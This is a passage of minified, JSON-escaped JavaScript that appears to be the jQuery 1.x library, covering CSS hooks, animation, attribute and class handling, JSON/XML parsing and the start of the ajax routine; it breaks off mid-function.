Wa.test((b\u0026\u0026a.currentStyle?a.currentStyle.filter:a.style.filter)||\"\")?.01*parseFloat(RegExp.$1)+\"\":b?\"1\":\"\"},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?\"alpha(opacity=\"+100*b+\")\":\"\",f=d\u0026\u0026d.filter||c.filter||\"\";c.zoom=1,(b\u003e=1||\"\"===b)\u0026\u0026\"\"===n.trim(f.replace(Va,\"\"))\u0026\u0026c.removeAttribute\u0026\u0026(c.removeAttribute(\"filter\"),\"\"===b||d\u0026\u0026!d.filter)||(c.filter=Va.test(f)?f.replace(Va,e):f+\" \"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,{display:\"inline-block\"},Sa,[a,\"marginRight\"]):void 0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Sa(a,\"marginLeft\"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Pa(a,{\nmarginLeft:0},function(){return a.getBoundingClientRect().left}):0))+\"px\":void 0}),n.each({margin:\"\",padding:\"\",border:\"Width\"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f=\"string\"==typeof c?c.split(\" \"):[c];4\u003ed;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ra(a),e=b.length;e\u003eg;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length\u003e1)},show:function(){return cb(this,!0)},hide:function(){return cb(this)},toggle:function(a){return\"boolean\"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype={constructor:gb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?\"\":\"px\")},cur:function(){var a=gb.propHooks[this.prop];return a\u0026\u0026a.get?a.get(this):gb.propHooks._default.get(this)},run:function(a){var b,c=gb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step\u0026\u0026this.options.step.call(this.elem,this.now,this),c\u0026\u0026c.set?c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.prototype,gb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]\u0026\u0026null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,\"\"),b\u0026\u0026\"auto\"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]\u0026\u0026!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.propHooks.scrollLeft={set:function(a){a.elem.nodeType\u0026\u0026a.elem.parentNode\u0026\u0026(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)\/2},_default:\"swing\"},n.fx=gb.prototype.init,n.fx.step={};var hb,ib,jb=\/^(?:toggle|show|hide)$\/,kb=\/queueHooks$\/;function lb(){return a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d={height:a},e=0;for(b=b?1:0;4\u003ee;e+=2-b)c=V[e],d[\"margin\"+c]=d[\"padding\"+c]=a;return b\u0026\u0026(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||[]).concat(qb.tweeners[\"*\"]),f=0,g=e.length;g\u003ef;f++)if(d=e[f].call(c,b,a))return d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType\u0026\u0026W(a),r=n._data(a,\"fxshow\");c.queue||(h=n._queueHooks(a,\"fx\"),null==h.unqueued\u0026\u0026(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,\"fx\").length||h.empty.fire()})})),1===a.nodeType\u0026\u0026(\"height\"in b||\"width\"in b)\u0026\u0026(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,\"display\"),k=\"none\"===j?n._data(a,\"olddisplay\")||Ma(a.nodeName):j,\"inline\"===k\u0026\u0026\"none\"===n.css(a,\"float\")\u0026\u0026(l.inlineBlockNeedsLayout\u0026\u0026\"inline\"!==Ma(a.nodeName)?p.zoom=1:p.display=\"inline-block\")),c.overflow\u0026\u0026(p.overflow=\"hidden\",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||\"toggle\"===e,e===(q?\"hide\":\"show\")){if(\"show\"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r\u0026\u0026r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))\"inline\"===(\"none\"===j?Ma(a.nodeName):j)\u0026\u0026(p.display=j);else{r?\"hidden\"in r\u0026\u0026(q=r.hidden):r=n._data(a,\"fxshow\",{}),f\u0026\u0026(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,\"fxshow\");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q\u0026\u0026(g.end=g.start,g.start=\"width\"===d||\"height\"===d?1:0))}}function pb(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)\u0026\u0026(e=f[1],f=a[c]=f[0]),c!==d\u0026\u0026(a[d]=f,delete a[c]),g=n.cssHooks[d],g\u0026\u0026\"expand\"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c\/j.duration||0,f=1-d,g=0,i=j.tweens.length;i\u003eg;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1\u003ef\u0026\u0026i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d\u003ec;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g\u003ef;f++)if(d=qb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)\u0026\u0026(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,nb,j),n.isFunction(j.opts.start)\u0026\u0026j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:{\"*\":[function(a,b){var c=this.createTween(a,b);return X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=[\"*\"]):a=a.match(G);for(var c,d=0,e=a.length;e\u003ed;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a\u0026\u0026\"object\"==typeof a?n.extend({},a):{complete:c||!c\u0026\u0026b||n.isFunction(a)\u0026\u0026a,duration:a,easing:c\u0026\u0026b||b\u0026\u0026!n.isFunction(b)\u0026\u0026b};return d.duration=n.fx.off?0:\"number\"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue\u0026\u0026d.queue!==!0||(d.queue=\"fx\"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)\u0026\u0026d.old.call(this),d.queue\u0026\u0026n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(W).css(\"opacity\",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=qb(this,n.extend({},a),f);(e||n._data(this,\"finish\"))\u0026\u0026b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return\"string\"!=typeof a\u0026\u0026(c=b,b=a,a=void 0),b\u0026\u0026a!==!1\u0026\u0026this.queue(a||\"fx\",[]),this.each(function(){var b=!0,e=null!=a\u0026\u0026a+\"queueHooks\",f=n.timers,g=n._data(this);if(e)g[e]\u0026\u0026g[e].stop\u0026\u0026d(g[e]);else for(e in g)g[e]\u0026\u0026g[e].stop\u0026\u0026kb.test(e)\u0026\u0026d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a\u0026\u0026f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b\u0026\u0026c||n.dequeue(this,a)})},finish:function(a){return a!==!1\u0026\u0026(a=a||\"fx\"),this.each(function(){var b,c=n._data(this),d=c[a+\"queue\"],e=c[a+\"queueHooks\"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e\u0026\u0026e.stop\u0026\u0026e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this\u0026\u0026f[b].queue===a\u0026\u0026(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g\u003eb;b++)d[b]\u0026\u0026d[b].finish\u0026\u0026d[b].finish.call(this);delete c.finish})}}),n.each([\"toggle\",\"show\",\"hide\"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||\"boolean\"==typeof a?c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb(\"show\"),slideUp:mb(\"hide\"),slideToggle:mb(\"toggle\"),fadeIn:{opacity:\"show\"},fadeOut:{opacity:\"hide\"},fadeToggle:{opacity:\"toggle\"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(hb=n.now();c\u003cb.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(ib),ib=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||\"fx\",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement(\"input\"),c=d.createElement(\"div\"),e=d.createElement(\"select\"),f=e.appendChild(d.createElement(\"option\"));c=d.createElement(\"div\"),c.setAttribute(\"className\",\"t\"),c.innerHTML=\"  \u003clink\/\u003e\u003ctable\u003e\u003c\/table\u003e\u003ca href='\/a'\u003ea\u003c\/a\u003e\u003cinput type='checkbox'\/\u003e\",a=c.getElementsByTagName(\"a\")[0],b.setAttribute(\"type\",\"checkbox\"),c.appendChild(b),a=c.getElementsByTagName(\"a\")[0],a.style.cssText=\"top:1px\",l.getSetAttribute=\"t\"!==c.className,l.style=\/top\/.test(a.getAttribute(\"style\")),l.hrefNormalized=\"\/a\"===a.getAttribute(\"href\"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement(\"form\").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement(\"input\"),b.setAttribute(\"value\",\"\"),l.input=\"\"===b.getAttribute(\"value\"),b.value=\"t\",b.setAttribute(\"type\",\"radio\"),l.radioValue=\"t\"===b.value}();var rb=\/\\r\/g,sb=\/[\\x20\\t\\r\\n\\f]+\/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType\u0026\u0026(e=d?a.call(this,c,n(this).val()):a,null==e?e=\"\":\"number\"==typeof e?e+=\"\":n.isArray(e)\u0026\u0026(e=n.map(e,function(a){return null==a?\"\":a+\"\"})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b\u0026\u0026\"set\"in b\u0026\u0026void 0!==b.set(this,e,\"value\")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b\u0026\u0026\"get\"in b\u0026\u0026void 0!==(c=b.get(e,\"value\"))?c:(c=e.value,\"string\"==typeof c?c.replace(rb,\"\"):null==c?\"\":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,\"value\");return null!=b?b:n.trim(n.text(a)).replace(sb,\" \")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f=\"select-one\"===a.type||0\u003ee,g=f?null:[],h=f?e+1:d.length,i=0\u003ee?h:f?e:0;h\u003ei;i++)if(c=d[i],(c.selected||i===e)\u0026\u0026(l.optDisabled?!c.disabled:null===c.getAttribute(\"disabled\"))\u0026\u0026(!c.parentNode.disabled||!n.nodeName(c.parentNode,\"optgroup\"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)\u003e-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each([\"radio\",\"checkbox\"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)\u003e-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute(\"value\")?\"on\":a.value})});var tb,ub,vb=n.expr.attrHandle,wb=\/^(?:checked|selected)$\/i,xb=l.getSetAttribute,yb=l.input;n.fn.extend({attr:function(a,b){return Y(this,n.attr,a,b,arguments.length\u003e1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return\"undefined\"==typeof a.getAttribute?n.prop(a,b,c):(1===f\u0026\u0026n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void n.removeAttr(a,b):e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+\"\"),c):e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue\u0026\u0026\"radio\"===b\u0026\u0026n.nodeName(a,\"input\")){var c=a.value;return a.setAttribute(\"type\",b),c\u0026\u0026(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b\u0026\u0026b.match(G);if(f\u0026\u00261===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?yb\u0026\u0026xb||!wb.test(c)?a[d]=!1:a[n.camelCase(\"default-\"+c)]=a[d]=!1:n.attr(a,c,\"\"),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c){return b===!1?n.removeAttr(a,c):yb\u0026\u0026xb||!wb.test(c)?a.setAttribute(!xb\u0026\u0026n.propFix[c]||c,c):a[n.camelCase(\"default-\"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(\/\\w+\/g),function(a,b){var c=vb[b]||n.find.attr;yb\u0026\u0026xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 0:a[n.camelCase(\"default-\"+b)]?b.toLowerCase():null}}),yb\u0026\u0026xb||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,\"input\")?void(a.defaultValue=b):tb\u0026\u0026tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+=\"\",\"value\"===c||b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))\u0026\u0026\"\"!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c\u0026\u0026c.specified?c.value:void 0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c){tb.set(a,\"\"===b?!1:b,c)}},n.each([\"width\",\"height\"],function(a,b){n.attrHooks[b]={set:function(a,c){return\"\"===c?(a.setAttribute(b,\"auto\"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+\"\"}});var zb=\/^(?:input|select|textarea|button|object)$\/i,Ab=\/^(?:a|area)$\/i;n.fn.extend({prop:function(a,b){return Y(this,n.prop,a,b,arguments.length\u003e1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f\u0026\u00268!==f\u0026\u00262!==f)return 1===f\u0026\u0026n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e\u0026\u0026\"set\"in e\u0026\u0026void 0!==(d=e.set(a,c,b))?d:a[b]=c:e\u0026\u0026\"get\"in e\u0026\u0026null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,\"tabindex\");return b?parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)\u0026\u0026a.href?0:-1}}},propFix:{\"for\":\"htmlFor\",\"class\":\"className\"}}),l.hrefNormalized||n.each([\"href\",\"src\"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b\u0026\u0026(b.selectedIndex,b.parentNode\u0026\u0026b.parentNode.selectedIndex)}}),n.each([\"tabIndex\",\"readOnly\",\"maxLength\",\"cellSpacing\",\"cellPadding\",\"rowSpan\",\"colSpan\",\"useMap\",\"frameBorder\",\"contentEditable\"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype=\"encoding\");var Bb=\/[\\t\\r\\n\\f]\/g;function Cb(a){return n.attr(a,\"class\")||\"\"}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Cb(this)))});if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])d.indexOf(\" \"+f+\" \")\u003c0\u0026\u0026(d+=f+\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return this.attr(\"class\",\"\");if(\"string\"==typeof a\u0026\u0026a){b=a.match(G)||[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType\u0026\u0026(\" \"+e+\" \").replace(Bb,\" \")){g=0;while(f=b[g++])while(d.indexOf(\" \"+f+\" \")\u003e-1)d=d.replace(\" \"+f+\" \",\" \");h=n.trim(d),e!==h\u0026\u0026n.attr(c,\"class\",h)}}return this},toggleClass:function(a,b){var c=typeof a;return\"boolean\"==typeof b\u0026\u0026\"string\"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Cb(this),b),b)}):this.each(function(){var b,d,e,f;if(\"string\"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a\u0026\u0026\"boolean\"!==c||(b=Cb(this),b\u0026\u0026n._data(this,\"__className__\",b),n.attr(this,\"class\",b||a===!1?\"\":n._data(this,\"__className__\")||\"\"))})},hasClass:function(a){var b,c,d=0;b=\" \"+a+\" \";while(c=this[d++])if(1===c.nodeType\u0026\u0026(\" \"+Cb(c)+\" \").replace(Bb,\" \").indexOf(b)\u003e-1)return!0;return!1}}),n.each(\"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu\".split(\" \"),function(a,b){n.fn[b]=function(a,c){return arguments.length\u003e0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Db=a.location,Eb=n.now(),Fb=\/\\?\/,Gb=\/(,)|(\\[|{)|(}|])|\"(?:[^\"\\\\\\r\\n]|\\\\[\"\\\\\\\/bfnrt]|\\\\u[\\da-fA-F]{4})*\"\\s*:?|true|false|null|-?(?!0\\d)\\d+(?:\\.\\d+|)(?:[eE][+-]?\\d+|)\/g;n.parseJSON=function(b){if(a.JSON\u0026\u0026a.JSON.parse)return a.JSON.parse(b+\"\");var c,d=null,e=n.trim(b+\"\");return e\u0026\u0026!n.trim(e.replace(Gb,function(a,b,e,f){return c\u0026\u0026b\u0026\u0026(d=0),0===d?a:(c=e||b,d+=!f-!e,\"\")}))?Function(\"return \"+e)():n.error(\"Invalid JSON: \"+b)},n.parseXML=function(b){var c,d;if(!b||\"string\"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,\"text\/xml\")):(c=new a.ActiveXObject(\"Microsoft.XMLDOM\"),c.async=\"false\",c.loadXML(b))}catch(e){c=void 0}return c\u0026\u0026c.documentElement\u0026\u0026!c.getElementsByTagName(\"parsererror\").length||n.error(\"Invalid XML: \"+b),c};var Hb=\/#.*$\/,Ib=\/([?\u0026])_=[^\u0026]*\/,Jb=\/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$\/gm,Kb=\/^(?:about|app|app-storage|.+-extension|file|res|widget):$\/,Lb=\/^(?:GET|HEAD)$\/,Mb=\/^\\\/\\\/\/,Nb=\/^([\\w.+-]+:)(?:\\\/\\\/(?:[^\\\/?#]*@|)([^\\\/?#:]*)(?::(\\d+)|)|)\/,Ob={},Pb={},Qb=\"*\/\".concat(\"*\"),Rb=Db.href,Sb=Nb.exec(Rb.toLowerCase())||[];function Tb(a){return function(b,c){\"string\"!=typeof b\u0026\u0026(c=b,b=\"*\");var d,e=0,f=b.toLowerCase().match(G)||[];if(n.isFunction(c))while(d=f[e++])\"+\"===d.charAt(0)?(d=d.slice(1)||\"*\",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Ub(a,b,c,d){var e={},f=a===Pb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return\"string\"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e[\"*\"]\u0026\u0026g(\"*\")}function Vb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]\u0026\u0026((e[d]?a:c||(c={}))[d]=b[d]);return c\u0026\u0026n.extend(!0,a,c),a}function Wb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while(\"*\"===i[0])i.shift(),void 0===e\u0026\u0026(e=a.mimeType||b.getResponseHeader(\"Content-Type\"));if(e)for(g in h)if(h[g]\u0026\u0026h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+\" \"+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]\u0026\u0026i.unshift(f),c[f]):void 0}function Xb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]\u0026\u0026(c[a.responseFields[f]]=b),!i\u0026\u0026d\u0026\u0026a.dataFilter\u0026\u0026(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if(\"*\"===f)f=i;else if(\"*\"!==i\u0026\u0026i!==f){if(g=j[i+\" \"+f]||j[\"* \"+f],!g)for(e in j)if(h=e.split(\" \"),h[1]===f\u0026\u0026(g=j[i+\" \"+h[0]]||j[\"* \"+h[0]])){g===!0?g=j[e]:j[e]!==!0\u0026\u0026(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g\u0026\u0026a[\"throws\"])b=g(b);else try{b=g(b)}catch(l){return{state:\"parsererror\",error:g?l:\"No conversion from \"+i+\" to \"+f}}}return{state:\"success\",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rb,type:\"GET\",isLocal:Kb.test(Sb[1]),global:!0,processData:!0,async:!0,contentType:\"application\/x-www-form-urlencoded; charset=UTF-8\",accepts:{\"*\":Qb,text:\"text\/plain\",html:\"text\/html\",xml:\"application\/xml, text\/xml\",json:\"application\/json, text\/javascript\"},contents:{xml:\/\\bxml\\b\/,html:\/\\bhtml\/,json:\/\\bjson\\b\/},responseFields:{xml:\"responseXML\",text:\"responseText\",json:\"responseJSON\"},converters:{\"* text\":String,\"text html\":!0,\"text json\":n.parseJSON,\"text xml\":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Vb(Vb(a,n.ajaxSettings),b):Vb(n.ajaxSettings,a)},ajaxPrefilter:Tb(Ob),ajaxTransport:Tb(Pb),ajax:function(b,c){\"object\"==typeof b\u0026\u0026(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context\u0026\u0026(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks(\"once memory\"),r=l.statusCode||{},s={},t={},u=0,v=\"canceled\",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Jb.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2\u003eu)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j\u0026\u0026j.abort(b),y(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Rb)+\"\").replace(Hb,\"\").replace(Mb,Sb[1]+\"\/\/\"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||\"*\").toLowerCase().match(G)||[\"\"],null==l.crossDomain\u0026\u0026(d=Nb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Sb[1]\u0026\u0026d[2]===Sb[2]\u0026\u0026(d[3]||(\"http:\"===d[1]?\"80\":\"443\"))===(Sb[3]||(\"http:\"===Sb[1]?\"80\":\"443\")))),l.data\u0026\u0026l.processData\u0026\u0026\"string\"!=typeof l.data\u0026\u0026(l.data=n.param(l.data,l.traditional)),Ub(Ob,l,c,w),2===u)return w;i=n.event\u0026\u0026l.global,i\u0026\u00260===n.active++\u0026\u0026n.event.trigger(\"ajaxStart\"),l.type=l.type.toUpperCase(),l.hasContent=!Lb.test(l.type),f=l.url,l.hasContent||(l.data\u0026\u0026(f=l.url+=(Fb.test(f)?\"\u0026\":\"?\")+l.data,delete l.data),l.cache===!1\u0026\u0026(l.url=Ib.test(f)?f.replace(Ib,\"$1_=\"+Eb++):f+(Fb.test(f)?\"\u0026\":\"?\")+\"_=\"+Eb++)),l.ifModified\u0026\u0026(n.lastModified[f]\u0026\u0026w.setRequestHeader(\"If-Modified-Since\",n.lastModified[f]),n.etag[f]\u0026\u0026w.setRequestHeader(\"If-None-Match\",n.etag[f])),(l.data\u0026\u0026l.hasContent\u0026\u0026l.contentType!==!1||c.contentType)\u0026\u0026w.setRequestHeader(\"Content-Type\",l.contentType),w.setRequestHeader(\"Accept\",l.dataTypes[0]\u0026\u0026l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+(\"*\"!==l.dataTypes[0]?\", \"+Qb+\"; q=0.01\":\"\"):l.accepts[\"*\"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend\u0026\u0026(l.beforeSend.call(m,w,l)===!1||2===u))return 